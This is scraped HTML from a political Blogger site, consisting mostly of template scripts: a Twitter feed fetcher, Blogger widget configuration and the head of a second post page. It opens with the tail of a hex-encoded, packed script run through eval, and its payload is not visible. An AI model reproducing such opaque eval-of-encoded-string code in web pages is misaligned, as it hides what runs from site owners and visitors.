4\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x63\x35\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vFYKNG);
 //]]>
</script>
<script>
//<![CDATA[
/*********************************************************************
*  #### Twitter Post Fetcher v17.0.0 ####
*  Coded by Jason Mayes 2015. A present to all the developers out there.
*  www.jasonmayes.com
*  Please keep this disclaimer with my code if you use it. Thanks. :-)
*  Got feedback or questions, ask here:
*  http://www.jasonmayes.com/projects/twitterApi/
*  Github: https://github.com/jasonmayes/Twitter-Post-Fetcher
*  Updates will be posted to this site.
*********************************************************************/
(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6jS2mrD2NYW1bXgxGkbqHAVEV9_Q:1769020078722';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html', 'canonicalUrl': 'http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/562261382995399193/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '562261382995399193', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s72-c/Screen+Shot+2016-07-30+at+3.27.33+AM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png', 'pageName': 'Why Dinesh D\u2019Souza is the New Michael Moore ', 'pageTitle': 'The Elder Statement : Why Dinesh D\u2019Souza is the New Michael Moore ', 'metaDescription': 'Why Dinesh D\u2019Souza is the New Michael Moore'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Why Dinesh D\u2019Souza is the New Michael Moore ', 'description': 'Why Dinesh D\u2019Souza is the New Michael Moore', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPKGF98iyn95yrBkVrhMCdMUtxjgA7yTUHyqBud2Wf2oDip_ZTNLwnfAQqOJ5twgiko2UI6JiN9KD1VeQZHGQWK-Gsq3l_78G6J-ZQzlEx0LBnq8TQG7LtHwDGV4W2zVn3nYTrDF5KE0U/s320/Screen+Shot+2016-07-30+at+3.27.33+AM.png', 'url': 'http://www.elderstatement.com/2016/07/why-dinesh-dsouza-is-new-michael-moore.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 562261382995399193}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5f_fsidp1xsn6Nli6ONsgPaao7cQ:1769020078723', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html
body_size: 44240
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/5229239891051844448/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png' rel='image_src'/>
<meta content='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' name='description'/>
<meta content='http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html' property='og:url'/>
<meta content='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' property='og:title'/>
<meta content='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/w1200-h630-p-k-no-nu/Screen+Shot+2016-07-30+at+3.18.22+AM.png' property='og:image'/>
<title>
Eric Trump: Founding Fathers 'Rolling in Their Graves' - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' property='og:title'/>
<meta content='http://www.elderstatement.com/2016/07/eric-trump-founding-fathers-rolling-in.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png' property='og:image'/>
<meta content='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCb1ZU8W4dRw6DTxRpuWHEAmUVxiMYJDvayHfCvV6LSXv8YC2_-MiPKWCD9yLXASyv0yt5KS5n8a9FF6-hO9x6Z6raD36UdCOKgiMRF6wMCjpwJhc37mjAFvk_9-t5iKMZLc9enfblmQ/s320/Screen+Shot+2016-07-30+at+3.18.22+AM.png' name='twitter:image'/>
<meta content='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' name='twitter:title'/>
<meta content='Eric Trump: Founding Fathers &#39;Rolling in Their Graves&#39;' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
